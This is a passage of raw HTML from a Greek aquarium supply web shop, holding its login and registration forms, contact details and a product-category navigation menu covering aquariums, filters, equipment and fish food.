		<button class="ct-toggle-close" data-type="type-1" aria-label="Κλείσιμο λογαριασμού modal">
			<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
				<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
			</svg>
		</button>
	</div>

	<div class="ct-panel-content">
		<div class="ct-account-modal">
							<ul>
					<li class="active ct-login" tabindex="0">
						Σύνδεση					</li>

					<li class="ct-register" tabindex="0">
						Εγγραφείτε					</li>
				</ul>
			
			<div class="ct-account-forms">
				<div class="ct-login-form active">
					
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Όνομα χρήστη ή διεύθυνση ηλεκτρονικού ταχυδρομείου</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Κωδικός πρόσβασης</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Να με θυμάσαι</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Ξεχάσατε τον κωδικό πρόσβασης;		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Σύνδεση
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

				</div>

									<div class="ct-register-form">
						
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
	
	<p>
		<label for="ct_user_email">Ηλεκτρονικό ταχυδρομείο</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

	
			<p>
			Ένας σύνδεσμος για να ορίσετε έναν νέο κωδικό πρόσβασης θα σταλεί στη διεύθυνση ηλεκτρονικού ταχυδρομείου σας.		</p>
	
	<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Εγγραφείτε στο ενημερωτικό μας δελτίο</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Τα προσωπικά σας δεδομένα θα χρησιμοποιηθούν για την ολοκλήρωση της παραγγελίας σας, την ποιότητα εμπειρίας στην ιστοσελίδα μας, και για άλλους λόγους όπου περιγράφονται: <a href="https://amazonios.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" class="woocommerce-privacy-policy-link" target="_blank">πολιτική απορρήτου</a>.</p>
</div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			Εγγραφή
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="8e820b32a8" /><input type="hidden" name="_wp_http_referer" value="/%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1/tetra-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CF%83%CF%84%CE%AC%CF%84%CE%B7%CF%82-100w/" /></form>
					</div>
				
				<div class="ct-forgot-password-form">
					<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Όνομα χρήστη ή διεύθυνση ηλεκτρονικού ταχυδρομείου</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Λήψη νέου κωδικού πρόσβασης
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="f7276e8d59" /><input type="hidden" name="_wp_http_referer" value="/%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1/tetra-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CF%83%CF%84%CE%AC%CF%84%CE%B7%CF%82-100w/" /></form>


					<a href="#" class="ct-back-to-login ct-login">
						← Επιστροφή στην είσοδο					</a>
				</div>
            </div>
		</div>
	</div>
</div>
</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="top" data-column-set="1"><div class="ct-container"><div data-column="end" data-placements="1"><div data-items="primary"><div class="ct-contact-info" data-id="contacts">
		<ul data-icons-type="simple">
											<li class="">
					<a href="tel:00302310272217" class="ct-icon-container" aria-label="Τηλέφωνο: +30 2310 272 217"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></a>
											<div class="contact-info">
															<span class="contact-title">
									Τηλέφωνο:								</span>
							
															<span class="contact-text">
																			<a href="tel:00302310272217" >
									
									+30 2310 272 217
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<a href="tel:00306977779626" class="ct-icon-container" aria-label="Κινητό: +30 6977 779 626"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 20 20'><path d='M13.5,20H6.5c-1.6,0-2.9-1.3-2.9-2.9V2.9C3.5,1.3,4.8,0,6.5,0h7.1c1.6,0,2.9,1.3,2.9,2.9v14.1C16.5,18.7,15.2,20,13.5,20zM6.7,1.7C5.8,1.7,5,2.5,5,3.4v13.2c0,0.9,0.7,1.7,1.7,1.7h6.6c0.9,0,1.7-0.7,1.7-1.7V3.4c0-0.9-0.7-1.7-1.7-1.7H6.7z'/><path d='M11.2,4.4H8.8c-0.3,0-0.6-0.3-0.6-0.6s0.3-0.6,0.6-0.6h2.4c0.3,0,0.6,0.3,0.6,0.6S11.5,4.4,11.2,4.4z'/><circle cx='10' cy='15.7' r='1.2'/></svg></a>
											<div class="contact-info">
															<span class="contact-title">
									Κινητό:								</span>
							
															<span class="contact-text">
																			<a href="tel:00306977779626" >
									
									+30 6977 779 626
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<a href="mailto:i&#110;&#102;o&#064;&#097;mazon&#105;o&#115;&#046;&#103;&#114;" class="ct-icon-container" aria-label="Email: &#105;&#110;fo&#064;&#097;maz&#111;&#110;io&#115;&#046;g&#114;"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.8 2.2C11.4.8 9.5 0 7.5 0S3.6.8 2.2 2.2C.8 3.6 0 5.5 0 7.5 0 11.6 3.4 15 7.5 15c1.6 0 3.3-.5 4.6-1.5.3-.2.4-.7.1-1-.2-.3-.7-.4-1-.1-1.1.8-2.4 1.3-3.7 1.3-3.4 0-6.1-2.8-6.1-6.1 0-1.6.6-3.2 1.8-4.3C4.3 2 5.9 1.4 7.5 1.4c1.6 0 3.2.6 4.3 1.8 1.2 1.2 1.8 2.7 1.8 4.3v.7c0 .8-.6 1.4-1.4 1.4s-1.4-.6-1.4-1.4V4.8c0-.4-.3-.7-.7-.7-.4 0-.7.3-.7.7-.4-.4-1.1-.7-1.9-.7-1.9 0-3.4 1.5-3.4 3.4s1.5 3.4 3.4 3.4c1 0 1.9-.5 2.5-1.2.5.7 1.3 1.2 2.2 1.2 1.5 0 2.7-1.2 2.7-2.7v-.7c.1-2-.7-3.9-2.1-5.3zM7.5 9.5c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z'/></svg></a>
											<div class="contact-info">
															<span class="contact-title">
									Email:								</span>
							
															<span class="contact-text">
																			<a href="mailto:i&#110;&#102;o&#064;&#097;mazon&#105;o&#115;&#046;&#103;&#114;" >
									
									&#105;&#110;fo&#64;&#97;maz&#111;&#110;io&#115;&#46;g&#114;
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div></div></div><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://amazonios.gr/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="403" height="139" src="https://amazonios.gr/wp-content/uploads/2020/10/Asset-12.svg" class="sticky-logo" alt="Amazonios Logo Dark" decoding="async" /><img width="403" height="139" src="https://amazonios.gr/wp-content/uploads/2020/10/Asset-12.svg" class="default-logo" alt="Amazonios Logo Dark" decoding="async" /></a>	
	</div>


<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-2:center"
	data-dropdown="type-3:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Primary Menu">

	<ul id="menu-primary-menu" class="menu"><li id="menu-item-14820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14820"><a href="https://amazonios.gr/" class="ct-menu-link">Αρχική</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3886 ct-mega-menu-content-width ct-mega-menu-columns-3 animated-submenu-block"><a href="#" class="ct-menu-link ct-disabled-link" tabindex="-1">Ενυδρεία<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5779"><a href="#" class="ct-menu-link ct-disabled-link ct-column-heading" tabindex="-1">Είδη Ενυδρείων<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-3927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3927"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%bf%cf%85-%ce%b1%cf%83%cf%84%ce%b1%ce%ba%cf%8e%ce%bd/" class="ct-menu-link">Κατασκευή Ενυδρείου Αστακών</a></li>
		<li id="menu-item-3920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3920"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%cf%89%ce%bd/" class="ct-menu-link">Ειδικές Κατασκευές Ενυδρείων</a></li>
		<li id="menu-item-3921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3921"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/" class="ct-menu-link">Ενυδρεία</a></li>
		<li id="menu-item-3922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3922"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1-%cf%84%cf%81%ce%b1%cf%80%ce%ad%ce%b6%ce%b9/" class="ct-menu-link">Ενυδρεία τραπέζι</a></li>
		<li id="menu-item-3923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3923"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85/" class="ct-menu-link">Ενυδρεία τοίχου</a></li>
		<li id="menu-item-3929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3929"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%bd%ce%b1%ce%bd%ce%bf%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1-%ce%b3%cf%85%ce%ac%ce%bb%ce%b5%cf%82/" class="ct-menu-link">Νανοενυδρεία &#8211; Γυάλες</a></li>
		<li id="menu-item-6356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6356"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%cf%89%ce%bd/" class="ct-menu-link">Βάσεις Ενυδρείων</a></li>
		<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7685"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/subs/" class="ct-menu-link">Subs</a></li>
		<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7686"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1-%ce%b9%cf%87%ce%b8%cf%85%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-garra-rufa-spa/" class="ct-menu-link">Ενυδρεία Ιχθυοθεραπεία Garra Rufa &#8211; Spa</a></li>
	</ul>
</li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5780"><a href="#" class="ct-menu-link ct-column-heading">Εξοπλισμός<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-3924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3924"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ac-%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%cf%89%ce%bd/" class="ct-menu-link">Εξωτερικά φίλτρα ενυδρείων</a></li>
		<li id="menu-item-3925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3925"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ac-%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%cf%89%ce%bd/" class="ct-menu-link">Εσωτερικά φίλτρα ενυδρείων</a></li>
		<li id="menu-item-3932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3932"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%85%ce%bb%ce%b9%ce%ba%ce%ac-%cf%86%ce%af%ce%bb%cf%84%cf%81%cf%89%ce%bd/" class="ct-menu-link">Υλικά φίλτρων</a></li>
		<li id="menu-item-3926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3926"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/" class="ct-menu-link">Θερμοστάτες Θερμόμετρα</a></li>
		<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3913"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b1%ce%b5%cf%81%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b5%cf%82-%ce%b1%ce%b5%cf%81%cf%8c%cf%80%ce%b5%cf%84%cf%81%ce%b5%cf%82/" class="ct-menu-link">Αεραντλίες Αερόπετρες</a></li>
		<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3915"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b5%cf%82-%ce%ba%cf%85%ce%ba%ce%bb%ce%bf%cf%86%ce%bf%cf%81%ce%b7%cf%84%ce%ad%cf%82/" class="ct-menu-link">Αντλίες Κυκλοφορητές</a></li>
		<li id="menu-item-3930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3930"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1-uv/" class="ct-menu-link">Σύστημα UV</a></li>
		<li id="menu-item-3917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3917"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%bf-%cf%84%ce%ac%cf%8a%cf%83%ce%bc%ce%b1/" class="ct-menu-link">Αυτόματο τάϊσμα</a></li>
		<li id="menu-item-3914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3914"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b1%ce%bd%cf%84%ce%af%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%b7-%cf%8c%cf%83%ce%bc%cf%89%cf%83%ce%b7/" class="ct-menu-link">Αντίστροφη όσμωση</a></li>
		<li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3935"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%88%cf%85%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%ce%bd%ce%b5%ce%bc%ce%b9%cf%83%cf%84%ce%b7%cf%81%ce%ac%ce%ba%ce%b9%ce%b1/" class="ct-menu-link">Ψυκτικά Ανεμιστηράκια</a></li>
		<li id="menu-item-3912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3912"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/protein-skimmers/" class="ct-menu-link">Protein Skimmers</a></li>
	</ul>
</li>
	<li id="menu-item-5781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5781"><a href="#" class="ct-menu-link ct-column-heading">Φροντίδα<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-3910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3910"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/calcium-reactor/" class="ct-menu-link">Calcium Reactor</a></li>
		<li id="menu-item-3911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3911"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/nitrate-filter/" class="ct-menu-link">Nitrate Filter</a></li>
		<li id="menu-item-3916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3916"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac/" class="ct-menu-link">Αξεσουάρ Ανταλλακτικά</a></li>
		<li id="menu-item-3934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3934"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%86%cf%89%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="ct-menu-link">Φωτισμός</a></li>
		<li id="menu-item-3918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3918"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b2%ce%b5%ce%bb%cf%84%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/" class="ct-menu-link">Βελτιωτικά Νερού</a></li>
		<li id="menu-item-7800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7800"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/test-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/" class="ct-menu-link">Test Νερού</a></li>
		<li id="menu-item-7906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7906"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bd%cf%8c-%ce%b1%ce%bb%ce%ac%cf%84%ce%b9/" class="ct-menu-link">Θαλασσινό Αλάτι</a></li>
		<li id="menu-item-3919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3919"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%bf%cf%85/" class="ct-menu-link">Διακοσμητικά Υποστρώματα</a></li>
		<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3931"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%ce%b3%ce%bb%cf%85%ce%ba%ce%bf%cf%8d/" class="ct-menu-link">Τροφές Γλυκού</a></li>
		<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7684"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bd%cf%8e%ce%bd/" class="ct-menu-link">Τροφές Θαλασσινών</a></li>
		<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7687"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%ba%ce%b1%cf%84%ce%b5%cf%88%cf%85%ce%b3%ce%bc%ce%ad%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82/" class="ct-menu-link">Κατεψυγμένες Τροφές</a></li>
		<li id="menu-item-3933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3933"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/" class="ct-menu-link">Φάρμακα</a></li>
	</ul>
</li>
</ul>
</li>
